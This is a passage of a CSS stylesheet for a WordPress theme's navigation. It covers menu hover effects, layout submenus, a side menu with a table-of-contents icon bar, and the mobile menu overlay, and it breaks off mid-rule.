.menu_main_nav > li ul a:hover .sc_layouts_menu_item_description,
.sc_layouts_menu_nav > li ul a:hover .sc_layouts_menu_item_description {
  color: var(--theme-color-text_light); }

.menu_main_nav > li[class*="current-menu-"] > a .sc_layouts_menu_item_description,
.sc_layouts_menu_nav > li[class*="current-menu-"] > a .sc_layouts_menu_item_description,
.menu_main_nav > li > a:hover .sc_layouts_menu_item_description,
.sc_layouts_menu_nav > li > a:hover .sc_layouts_menu_item_description {
  color: var(--theme-color-text); }

/* Menu hovers
----------------------------------------- */
/* fade box */
.menu_hover_fade_box .sc_layouts_menu_nav > a:hover,
.menu_hover_fade_box .sc_layouts_menu_nav > li:not(.menu-collapse) > a:hover,
.menu_hover_fade_box .sc_layouts_menu_nav > li:not(.menu-collapse).sfHover > a {
  color: var(--theme-color-alter_link);
  background-color: var(--theme-color-alter_bg_color); }

/* slide_box */
.menu_hover_slide_box .sc_layouts_menu_nav > li#blob {
  background-color: var(--theme-color-alter_bg_color); }

/* slide_line */
.menu_hover_slide_line .sc_layouts_menu_nav > li#blob {
  background-color: var(--theme-color-text_link); }

/* color_line */
.menu_hover_color_line .sc_layouts_menu_nav > li:not(.menu-collapse) > a:before {
  background-color: var(--theme-color-text_dark); }

.menu_hover_color_line .sc_layouts_menu_nav > li:not(.menu-collapse) > a:after,
.menu_hover_color_line .sc_layouts_menu_nav > li:not(.menu-collapse).menu-item-has-children > a:after {
  background-color: var(--theme-color-text_link); }

.menu_hover_color_line .sc_layouts_menu_nav > li:not(.menu-collapse).sfHover > a,
.menu_hover_color_line .sc_layouts_menu_nav > li:not(.menu-collapse) > a:hover,
.menu_hover_color_line .sc_layouts_menu_nav > li:not(.menu-collapse) > a:focus {
  color: var(--theme-color-text_link); }

/* zoom_line */
.menu_hover_zoom_line .sc_layouts_menu_nav > li:not(.menu-collapse) > a:before {
  background-color: var(--theme-color-text_link); }

/* path_line */
.menu_hover_path_line .sc_layouts_menu_nav > li:not(.menu-collapse):before,
.menu_hover_path_line .sc_layouts_menu_nav > li:not(.menu-collapse):after,
.menu_hover_path_line .sc_layouts_menu_nav > li:not(.menu-collapse) > a:before,
.menu_hover_path_line .sc_layouts_menu_nav > li:not(.menu-collapse) > a:after {
  background-color: var(--theme-color-text_link); }

/* roll_down */
.menu_hover_roll_down .sc_layouts_menu_nav > li:not(.menu-collapse) > a:before {
  background-color: var(--theme-color-text_link); }

/* Layouts as submenu
--------------------------------- */
.sc_layouts_menu li > ul.sc_layouts_submenu .elementor-row,
.sc_layouts_menu li > ul.sc_layouts_submenu .vc_row,
.sc_layouts_menu li > ul.sc_layouts_submenu .sc_layouts_item,
.sc_layouts_menu li > ul.sc_layouts_submenu .post_item,
.sc_layouts_menu li > ul.sc_layouts_submenu .amount,
.sc_layouts_menu li > ul.sc_layouts_submenu li {
  color: var(--theme-color-extra_text); }

.sc_layouts_menu li > ul.sc_layouts_submenu .elementor-row a:not(.sc_button):not(.button),
.sc_layouts_menu li > ul.sc_layouts_submenu .vc_row a:not(.sc_button):not(.button),
.sc_layouts_menu li > ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button) {
  color: var(--theme-color-extra_dark); }

.sc_layouts_menu li > ul.sc_layouts_submenu .elementor-row a:not(.sc_button):not(.button):hover,
.sc_layouts_menu li > ul.sc_layouts_submenu .elementor-row a:not(.sc_button):not(.button):focus,
.sc_layouts_menu li > ul.sc_layouts_submenu .vc_row a:not(.sc_button):not(.button):hover,
.sc_layouts_menu li > ul.sc_layouts_submenu .vc_row a:not(.sc_button):not(.button):focus,
.sc_layouts_menu li > ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button):hover,
.sc_layouts_menu li > ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button):focus,
.sc_layouts_menu li > ul.sc_layouts_submenu .elementor-row a:hover .sc_layouts_item_icon,
.sc_layouts_menu li > ul.sc_layouts_submenu .elementor-row a:focus .sc_layouts_item_icon,
.sc_layouts_menu li > ul.sc_layouts_submenu .vc_row a:hover .sc_layouts_item_icon,
.sc_layouts_menu li > ul.sc_layouts_submenu .vc_row a:focus .sc_layouts_item_icon,
.sc_layouts_menu li > ul.sc_layouts_submenu .sc_layouts_item a:hover .sc_layouts_item_icon,
.sc_layouts_menu li > ul.sc_layouts_submenu .sc_layouts_item a:focus .sc_layouts_item_icon {
  color: var(--theme-color-extra_link); }

ul.sc_layouts_submenu h1,
ul.sc_layouts_submenu h2,
ul.sc_layouts_submenu h3,
ul.sc_layouts_submenu h4,
ul.sc_layouts_submenu h5,
ul.sc_layouts_submenu h6,
ul.sc_layouts_submenu h1 a,
ul.sc_layouts_submenu h2 a,
ul.sc_layouts_submenu h3 a,
ul.sc_layouts_submenu h4 a,
ul.sc_layouts_submenu h5 a,
ul.sc_layouts_submenu h6 a,
ul.sc_layouts_submenu [class*="color_style_"] h1 a,
ul.sc_layouts_submenu [class*="color_style_"] h2 a,
ul.sc_layouts_submenu [class*="color_style_"] h3 a,
ul.sc_layouts_submenu [class*="color_style_"] h4 a,
ul.sc_layouts_submenu [class*="color_style_"] h5 a,
ul.sc_layouts_submenu [class*="color_style_"] h6 a {
  color: var(--theme-color-extra_dark); }

ul.sc_layouts_submenu h1 a:hover, ul.sc_layouts_submenu h1 a:focus,
ul.sc_layouts_submenu h2 a:hover, ul.sc_layouts_submenu h2 a:focus,
ul.sc_layouts_submenu h3 a:hover, ul.sc_layouts_submenu h3 a:focus,
ul.sc_layouts_submenu h4 a:hover, ul.sc_layouts_submenu h4 a:focus,
ul.sc_layouts_submenu h5 a:hover, ul.sc_layouts_submenu h5 a:focus,
ul.sc_layouts_submenu h6 a:hover, ul.sc_layouts_submenu h6 a:focus {
  color: var(--theme-color-extra_link); }

ul.sc_layouts_submenu .color_style_link2 h1 a:hover, ul.sc_layouts_submenu .color_style_link2 h1 a:focus,
ul.sc_layouts_submenu .color_style_link2 h2 a:hover, ul.sc_layouts_submenu .color_style_link2 h2 a:focus,
ul.sc_layouts_submenu .color_style_link2 h3 a:hover, ul.sc_layouts_submenu .color_style_link2 h3 a:focus,
ul.sc_layouts_submenu .color_style_link2 h4 a:hover, ul.sc_layouts_submenu .color_style_link2 h4 a:focus,
ul.sc_layouts_submenu .color_style_link2 h5 a:hover, ul.sc_layouts_submenu .color_style_link2 h5 a:focus,
ul.sc_layouts_submenu .color_style_link2 h6 a:hover, ul.sc_layouts_submenu .color_style_link2 h6 a:focus {
  color: var(--theme-color-extra_link2); }

ul.sc_layouts_submenu .color_style_link3 h1 a:hover, ul.sc_layouts_submenu .color_style_link3 h1 a:focus,
ul.sc_layouts_submenu .color_style_link3 h2 a:hover, ul.sc_layouts_submenu .color_style_link3 h2 a:focus,
ul.sc_layouts_submenu .color_style_link3 h3 a:hover, ul.sc_layouts_submenu .color_style_link3 h3 a:focus,
ul.sc_layouts_submenu .color_style_link3 h4 a:hover, ul.sc_layouts_submenu .color_style_link3 h4 a:focus,
ul.sc_layouts_submenu .color_style_link3 h5 a:hover, ul.sc_layouts_submenu .color_style_link3 h5 a:focus,
ul.sc_layouts_submenu .color_style_link3 h6 a:hover, ul.sc_layouts_submenu .color_style_link3 h6 a:focus {
  color: var(--theme-color-extra_link3); }

ul.sc_layouts_submenu .color_style_dark h1 a:hover, ul.sc_layouts_submenu .color_style_dark h1 a:focus,
ul.sc_layouts_submenu .color_style_dark h2 a:hover, ul.sc_layouts_submenu .color_style_dark h2 a:focus,
ul.sc_layouts_submenu .color_style_dark h3 a:hover, ul.sc_layouts_submenu .color_style_dark h3 a:focus,
ul.sc_layouts_submenu .color_style_dark h4 a:hover, ul.sc_layouts_submenu .color_style_dark h4 a:focus,
ul.sc_layouts_submenu .color_style_dark h5 a:hover, ul.sc_layouts_submenu .color_style_dark h5 a:focus,
ul.sc_layouts_submenu .color_style_dark h6 a:hover, ul.sc_layouts_submenu .color_style_dark h6 a:focus {
  color: var(--theme-color-extra_link); }

ul.sc_layouts_submenu dt,
ul.sc_layouts_submenu b,
ul.sc_layouts_submenu strong,
ul.sc_layouts_submenu i,
ul.sc_layouts_submenu em,
ul.sc_layouts_submenu mark,
ul.sc_layouts_submenu ins {
  color: var(--theme-color-extra_dark); }

ul.sc_layouts_submenu s,
ul.sc_layouts_submenu strike,
ul.sc_layouts_submenu del,
ul.sc_layouts_submenu .post_meta {
  color: var(--theme-color-extra_light); }

ul.sc_layouts_submenu .sc_recent_news_header {
  border-color: var(--theme-color-extra_bd_color); }

/* Layouts submenu in the Custom Menu */
.widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .elementor-row,
.widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .vc_row,
.widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .sc_layouts_item,
.widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .post_item {
  color: var(--theme-color-text); }

.widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .elementor-row a:not(.sc_button):not(.button),
.widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .vc_row a:not(.sc_button):not(.button),
.widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button) {
  color: var(--theme-color-text_link); }

.widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .elementor-row a:not(.sc_button):not(.button):hover,
.widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .elementor-row a:not(.sc_button):not(.button):focus,
.widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .elementor-row a:hover .sc_layouts_item_icon,
.widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .elementor-row a:focus .sc_layouts_item_icon,
.widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .vc_row a:not(.sc_button):not(.button):hover,
.widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .vc_row a:not(.sc_button):not(.button):focus,
.widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .vc_row a:hover .sc_layouts_item_icon,
.widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .vc_row a:focus .sc_layouts_item_icon,
.widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button):hover,
.widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button):focus,
.widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .sc_layouts_item a:hover .sc_layouts_item_icon,
.widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .sc_layouts_item a:focus .sc_layouts_item_icon {
  color: var(--theme-color-text_hover); }

.widget_nav_menu ul.sc_layouts_submenu h1,
.widget_nav_menu ul.sc_layouts_submenu h2,
.widget_nav_menu ul.sc_layouts_submenu h3,
.widget_nav_menu ul.sc_layouts_submenu h4,
.widget_nav_menu ul.sc_layouts_submenu h5,
.widget_nav_menu ul.sc_layouts_submenu h6,
.widget_nav_menu ul.sc_layouts_submenu h1 a,
.widget_nav_menu ul.sc_layouts_submenu h2 a,
.widget_nav_menu ul.sc_layouts_submenu h3 a,
.widget_nav_menu ul.sc_layouts_submenu h4 a,
.widget_nav_menu ul.sc_layouts_submenu h5 a,
.widget_nav_menu ul.sc_layouts_submenu h6 a,
.widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h1 a,
.widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h2 a,
.widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h3 a,
.widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h4 a,
.widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h5 a,
.widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h6 a {
  color: var(--theme-color-text_dark); }

.widget_nav_menu ul.sc_layouts_submenu h1 a:hover, .widget_nav_menu ul.sc_layouts_submenu h1 a:focus,
.widget_nav_menu ul.sc_layouts_submenu h2 a:hover, .widget_nav_menu ul.sc_layouts_submenu h2 a:focus,
.widget_nav_menu ul.sc_layouts_submenu h3 a:hover, .widget_nav_menu ul.sc_layouts_submenu h3 a:focus,
.widget_nav_menu ul.sc_layouts_submenu h4 a:hover, .widget_nav_menu ul.sc_layouts_submenu h4 a:focus,
.widget_nav_menu ul.sc_layouts_submenu h5 a:hover, .widget_nav_menu ul.sc_layouts_submenu h5 a:focus,
.widget_nav_menu ul.sc_layouts_submenu h6 a:hover, .widget_nav_menu ul.sc_layouts_submenu h6 a:focus {
  color: var(--theme-color-text_link); }

.widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h1 a:hover, .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h1 a:focus,
.widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h2 a:hover, .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h2 a:focus,
.widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h3 a:hover, .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h3 a:focus,
.widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h4 a:hover, .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h4 a:focus,
.widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h5 a:hover, .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h5 a:focus,
.widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h6 a:hover, .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h6 a:focus {
  color: var(--theme-color-text_link2); }

.widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h1 a:hover, .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h1 a:focus,
.widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h2 a:hover, .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h2 a:focus,
.widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h3 a:hover, .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h3 a:focus,
.widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h4 a:hover, .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h4 a:focus,
.widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h5 a:hover, .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h5 a:focus,
.widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h6 a:hover, .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h6 a:focus {
  color: var(--theme-color-text_link3); }

.widget_nav_menu ul.sc_layouts_submenu .color_style_dark h1 a:hover, .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h1 a:focus,
.widget_nav_menu ul.sc_layouts_submenu .color_style_dark h2 a:hover, .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h2 a:focus,
.widget_nav_menu ul.sc_layouts_submenu .color_style_dark h3 a:hover, .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h3 a:focus,
.widget_nav_menu ul.sc_layouts_submenu .color_style_dark h4 a:hover, .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h4 a:focus,
.widget_nav_menu ul.sc_layouts_submenu .color_style_dark h5 a:hover, .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h5 a:focus,
.widget_nav_menu ul.sc_layouts_submenu .color_style_dark h6 a:hover, .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h6 a:focus {
  color: var(--theme-color-text_link); }

.widget_nav_menu ul.sc_layouts_submenu dt,
.widget_nav_menu ul.sc_layouts_submenu b,
.widget_nav_menu ul.sc_layouts_submenu strong,
.widget_nav_menu ul.sc_layouts_submenu i,
.widget_nav_menu ul.sc_layouts_submenu em,
.widget_nav_menu ul.sc_layouts_submenu mark,
.widget_nav_menu ul.sc_layouts_submenu ins {
  color: var(--theme-color-text_dark); }

.widget_nav_menu ul.sc_layouts_submenu s,
.widget_nav_menu ul.sc_layouts_submenu strike,
.widget_nav_menu ul.sc_layouts_submenu del,
.widget_nav_menu ul.sc_layouts_submenu .post_meta {
  color: var(--theme-color-text_light); }

.widget_nav_menu ul.sc_layouts_submenu .sc_recent_news_header {
  border-color: var(--theme-color-bd_color); }

/* Shop layout menu styles */
header nav.sc_layouts_menu .menu-item .sc_layouts_submenu {
  width: 46.4rem;
  padding: 2.4rem; }
  header nav.sc_layouts_menu .menu-item .sc_layouts_submenu .widget_custom_links ul {
    padding: 0;
    margin: 0;
    -webkit-box-shadow: none;
    box-shadow: none; }
    header nav.sc_layouts_menu .menu-item .sc_layouts_submenu .widget_custom_links ul li a {
      margin-bottom: 1.5em; }
      header nav.sc_layouts_menu .menu-item .sc_layouts_submenu .widget_custom_links ul li a .custom_links_list_item_label {
        border-color: var(--theme-color-extra_dark);
        background-color: var(--theme-color-extra_dark);
        color: var(--theme-color-extra_bg_color);
        padding: 0.04em 0.5em;
        top: -1.7em;
        right: -3em; }
        header nav.sc_layouts_menu .menu-item .sc_layouts_submenu .widget_custom_links ul li a .custom_links_list_item_label:before {
          border-color: var(--theme-color-extra_dark); }
    header nav.sc_layouts_menu .menu-item .sc_layouts_submenu .widget_custom_links ul li:last-child a {
      margin-bottom: 0; }

@media (max-width: 767px) {
  .widget_custom_links .custom_links_list_item_label {
    display: none; } }

.menu_mobile nav.menu_mobile_nav_area ul.sc_layouts_submenu {
  width: 28rem; }
  @media (max-width: 479px) {
    .menu_mobile nav.menu_mobile_nav_area ul.sc_layouts_submenu {
      width: 280px;
      padding-left: 0;
      padding-right: 0; } }
  .menu_mobile nav.menu_mobile_nav_area ul.sc_layouts_submenu .custom_links_list > li {
    padding-left: 1em; }

/* Side menu
----------------------------------------------------------- */
body.menu_side_present {
  width: auto;
  -webkit-box-sizing: content-box;
  -ms-box-sizing: content-box;
  box-sizing: content-box; }

body.menu_side_left {
  margin-left: 6rem; }

body.menu_side_right {
  margin-right: 6rem; }

.menu_side_present .body_wrap {
  position: relative;
  overflow: hidden;
  max-width: 100%; }

.menu_side_present .menu_side_wrap {
  position: fixed;
  z-index: 20000;
  top: 0;
  right: auto;
  bottom: 0;
  left: 0;
  width: 6rem;
  -webkit-transition: left 0.3s ease, right 0.3s ease;
  -ms-transition: left 0.3s ease, right 0.3s ease;
  -o-transition: left 0.3s ease, right 0.3s ease;
  transition: left 0.3s ease, right 0.3s ease; }

.menu_side_right .menu_side_wrap {
  left: auto;
  right: 0; }

.admin-bar .menu_side_wrap {
  top: 32px; }

@media (max-width: 782px) {
  .admin-bar .menu_side_wrap {
    top: 46px; } }

@media (max-width: 600px) {
  .admin-bar .menu_side_wrap {
    top: 0; } }

.menu_side_wrap .menu_side_inner {
  display: block;
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box; }

.menu_side_inner {
  color: var(--theme-color-alter_text);
  background-color: var(--theme-color-alter_bg_color); }

.menu_side_present .menu_side_wrap .sc_layouts_logo {
  display: block;
  padding: 25% 10%;
  text-align: center;
  border-bottom: 1px solid #ddd;
  position: relative;
  z-index: 1; }

.menu_side_inner .sc_layouts_logo {
  background-color: var(--theme-color-alter_bg_color);
  border-color: var(--theme-color-alter_bd_color); }

[class*="scheme_"].menu_side_icons .sc_layouts_logo {
  background-color: var(--theme-color-bg_color);
  border-color: var(--theme-color-bd_color); }

.menu_side_present .menu_side_wrap .logo_text {
  font-size: 1em;
  letter-spacing: 0;
  text-align: center;
  -webkit-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  transform: rotate(-90deg); }

.menu_side_present .menu_side_wrap .logo_slogan {
  display: none; }

.menu_side_wrap .menu_mobile_button {
  display: block;
  position: relative;
  left: 0;
  right: auto;
  top: 0; }

.menu_side_wrap .menu_side_button {
  display: none;
  font-size: 16px;
  margin-top: -1.5em;
  overflow: hidden;
  cursor: pointer;
  position: absolute;
  z-index: 1;
  top: 50%;
  left: -1.5em;
  width: 3em;
  height: 3em;
  line-height: 3em;
  text-align: center;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: left 0.3s ease, right 0.3s ease;
  -ms-transition: left 0.3s ease, right 0.3s ease;
  -o-transition: left 0.3s ease, right 0.3s ease;
  transition: left 0.3s ease, right 0.3s ease; }

.menu_side_right .menu_side_wrap .menu_side_button {
  text-align: left;
  padding-left: 10px;
  -webkit-border-radius: 4px 0 0 4px;
  -ms-border-radius: 4px 0 0 4px;
  border-radius: 4px 0 0 4px; }

.menu_side_left .menu_side_wrap .menu_side_button {
  left: auto;
  right: -1.5em;
  text-align: right;
  padding-right: 10px;
  -webkit-border-radius: 0 4px 4px 0;
  -ms-border-radius: 0 4px 4px 0;
  border-radius: 0 4px 4px 0; }

.menu_side_right .menu_side_wrap .menu_side_button:before {
  content: '\e837'; }

.menu_side_right .menu_side_wrap.opened .menu_side_button:before {
  content: '\e836'; }

.menu_side_left .menu_side_wrap .menu_side_button:before {
  content: '\e836'; }

.menu_side_left .menu_side_wrap.opened .menu_side_button:before {
  content: '\e837'; }

[class*="scheme_"].menu_side_wrap .menu_side_button {
  color: var(--theme-color-alter_dark);
  border-color: var(--theme-color-alter_bd_color);
  background-color: var(--theme-color-alter_bg_color_07); }

[class*="scheme_"].menu_side_wrap .menu_side_button:hover {
  color: var(--theme-color-inverse_hover);
  border-color: var(--theme-color-alter_hover);
  background-color: var(--theme-color-alter_link); }

#toc_menu {
  display: none;
  position: absolute;
  top: 50%;
  left: 50%;
  width: 100%;
  margin: -50% 0 0 -50%; }

.toc_menu_item {
  position: relative;
  z-index: 1; }

.toc_menu_item .toc_menu_icon {
  display: block;
  position: relative;
  color: #888;
  height: 1.5em;
  line-height: 1.5em;
  text-align: center; }

.toc_menu_item .toc_menu_icon:before {
  display: inline-block;
  line-height: inherit;
  color: inherit; }

.toc_menu_item .toc_menu_icon_default:before {
  content: ' ';
  margin-top: 0.75em;
  width: 0.5em;
  height: 1px;
  background-color: #888; }

.toc_menu_item:hover .toc_menu_icon,
.toc_menu_item_active .toc_menu_icon {
  color: #292929; }

.toc_menu_item:hover .toc_menu_icon_default:before,
.toc_menu_item_active .toc_menu_icon_default:before {
  background-color: #292929; }

.toc_menu_item_active .toc_menu_icon_default:before {
  width: 1.5em; }

.toc_menu_item .toc_menu_description {
  position: absolute;
  top: 0;
  right: -20em;
  opacity: 0;
  white-space: nowrap;
  -webkit-transition: all 0.6s ease-out;
  -ms-transition: all 0.6s ease-out;
  -o-transition: all 0.6s ease-out;
  transition: all 0.6s ease-out; }

.toc_menu_item:hover .toc_menu_description {
  right: 100%;
  margin-right: 1.5em;
  opacity: 1; }

.menu_side_inner #toc_menu {
  display: block;
  position: relative;
  z-index: 0;
  -webkit-transition: top 0.3s ease;
  -ms-transition: top 0.3s ease;
  -o-transition: top 0.3s ease;
  transition: top 0.3s ease; }

.menu_side_icons #toc_menu {
  left: 0;
  top: 0;
  margin: 0; }

.menu_side_icons .toc_menu_item .toc_menu_description {
  height: 6rem;
  font-size: 1.0667em;
  line-height: 6rem;
  font-weight: bold;
  text-transform: uppercase;
  top: 0; }

.menu_side_icons .toc_menu_item:hover .toc_menu_description {
  margin-right: 0; }

.menu_side_icons .toc_menu_item .toc_menu_description span {
  display: inline-block;
  vertical-align: middle;
  padding: 0 3em;
  letter-spacing: 1px; }

.menu_side_icons .toc_menu_item .toc_menu_icon {
  width: 100%;
  height: 6rem;
  line-height: 6rem;
  -webkit-box-sizing: content-box;
  -ms-box-sizing: content-box;
  box-sizing: content-box;
  border-bottom: 1px solid #ddd; }

.menu_side_icons .toc_menu_item .toc_menu_icon:before {
  font-size: 2rem;
  line-height: inherit;
  font-weight: normal; }

.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon {
  text-align: center; }

.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon_default:before {
  content: ' ';
  width: 5px;
  height: 5px;
  line-height: inherit;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%; }

.menu_side_dots #toc_menu .toc_menu_item_active .toc_menu_icon_default:before {
  width: 9px;
  height: 9px;
  line-height: 9px;
  text-align: center; }

.menu_side_left .toc_menu_item .toc_menu_description {
  left: -20em;
  right: auto; }

.menu_side_left .toc_menu_item:hover .toc_menu_description {
  left: 100%;
  right: auto; }

[class*="scheme_"].menu_side_icons .toc_menu_item .toc_menu_icon,
.menu_side_inner > .toc_menu_item .toc_menu_icon {
  background-color: var(--theme-color-bg_color);
  border-color: var(--theme-color-bd_color);
  color: var(--theme-color-text_link); }

[class*="scheme_"].menu_side_icons .toc_menu_item:hover .toc_menu_icon,
[class*="scheme_"].menu_side_icons .toc_menu_item_active .toc_menu_icon,
.menu_side_inner > .toc_menu_item:hover .toc_menu_icon,
.menu_side_inner > .toc_menu_item_active .toc_menu_icon {
  background-color: var(--theme-color-text_link);
  color: var(--theme-color-inverse_link); }

[class*="scheme_"].menu_side_icons .toc_menu_icon_default:before,
.menu_side_inner > .toc_menu_icon_default:before {
  background-color: var(--theme-color-text_link); }

[class*="scheme_"].menu_side_icons .toc_menu_item:hover .toc_menu_icon_default:before,
[class*="scheme_"].menu_side_icons .toc_menu_item_active .toc_menu_icon_default:before,
.menu_side_inner > .toc_menu_item:hover .toc_menu_icon_default:before,
.menu_side_inner > .toc_menu_item_active .toc_menu_icon_default:before {
  background-color: var(--theme-color-text_dark); }

[class*="scheme_"].menu_side_icons .toc_menu_item .toc_menu_description,
.menu_side_inner > .toc_menu_item .toc_menu_description {
  color: var(--theme-color-inverse_link);
  background-color: var(--theme-color-text_link); }

[class*="scheme_"].menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon {
  background-color: var(--theme-color-alter_bg_color);
  color: var(--theme-color-alter_text); }

[class*="scheme_"].menu_side_dots #toc_menu .toc_menu_item:hover .toc_menu_icon,
[class*="scheme_"].menu_side_dots #toc_menu .toc_menu_item_active .toc_menu_icon {
  color: var(--theme-color-alter_link); }

[class*="scheme_"].menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon:before {
  background-color: var(--theme-color-alter_link); }

[class*="scheme_"].menu_side_dots #toc_menu .toc_menu_item:hover .toc_menu_icon:before {
  background-color: var(--theme-color-alter_hover); }

/* Mobile header
---------------------------------------- */
.top_panel_mobile_info p {
  margin: 0; }

/* Mobile menu
---------------------------------------- */
body.mobile_layout.menu_side_left {
  margin-left: 0; }

body.mobile_layout.menu_side_right {
  margin-right: 0; }

body.mobile_layout.menu_side_right .menu_side_wrap {
  right: -6rem; }

body.mobile_layout.menu_side_left .menu_side_wrap {
  left: -6rem; }

body.mobile_layout.menu_side_right .menu_side_wrap.opened {
  right: 0; }

body.mobile_layout.menu_side_left .menu_side_wrap.opened {
  left: 0; }

body.mobile_layout.menu_side_present .menu_side_wrap .menu_side_button {
  display: block; }

body.mobile_layout.menu_side_left .menu_side_wrap .menu_side_button:hover {
  right: -2em; }

body.mobile_layout.menu_side_right .menu_side_wrap .menu_side_button:hover {
  left: -2em; }

.menu_mobile_overlay {
  display: none !important;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.8);
  z-index: 100000; }

.menu_mobile {
  position: fixed;
  z-index: 100002;
  top: 0;
  left: 0;
  width: 100%;
  height: 0;
  -webkit-transition: height 0.3s ease;
  -ms-transition: height 0.3s ease;
  -o-transition: height 0.3s ease;
  transition: height 0.3s ease; }

.menu_mobile.opened {
  height: 100%; }

.admin-bar .menu_mobile {
  top: 32px; }

.admin-bar .menu_mobile.opened {
  height: calc(100% - 32px); }

@media (max-width: 782px) {
  .admin-bar .menu_mobile {
    top: 46px; }
  .admin-bar .menu_mobile.opened {
    height: calc(100% - 46px); } }

@media (max-width: 600px) {
  .admin-bar .menu_mobile {
    top: 0; }
  .admin-bar .menu_mobile.opened {
    height: 100%; } }

.menu_mobile_inner {
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  text-align: center;
  overflow: hidden;
  color: var(--theme-color-alter_text);
  background-color: var(--theme-color-alter_bg_color); }

.menu_mobile_button {
  color: var(--theme-color-text_dark); }

.menu_mobile_button:hover {
  color: var(--theme-color-text_link); }

.menu_mobile .menu-item > a {
  display: block; }

.menu_mobile_inner a,
.menu_mobile_inner .menu_mobile_nav_area li:before {
  color: var(--theme-color-alter_dark); }

.menu_mobile_inner .sub-menu a {
  color: var(--theme-color-alter_text); }

.menu_mobile_inner a:hover,
.menu_mobile_inner .current-menu-ancestor > a,
.menu_mobile_inner .current-menu-item > a,
.menu_mobile_inner .menu_mobile_nav_area li:hover:before,
.menu_mobile_inner .menu_mobile_nav_area li.current-menu-ancestor:before,
.menu_mobile_inner .menu_mobile_nav_area li.current-menu-item:before {
  color: var(--theme-color-alter_link); }

.menu_mobile [class*="sc_fly_"]:not(.sc_fly_static) {
  position: static !important;
  -webkit-transform: none "";
  -ms-transform: none "";
  transform: none;
  left: auto;
  top: auto;
  right: auto;
  bottom: auto; }

.menu_mobile:not(.opened) .theme_button_close_icon {
  -webkit-transform: scale(0.2) rotate(-45deg);
  -ms-transform: scale(0.2) rotate(-45deg);
  transform: scale(0.2) rotate(-45deg); }

.menu_mobile .sc_layouts_logo {
  display: inline-block;
  vertical-align: top;
  text-align: center;
  margin: 4.4rem 0 0;
  font-size: 1em !important;
  /* Remove this rule if you want to zoom this logo too */ }

.menu_mobile .menu_mobile_nav_area {
  position: absolute;
  z-index: 1;
  top: 48%;
  left: 0;
  width: 100%;
  height: auto;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  max-height: 49%;
  padding-right: 20px;
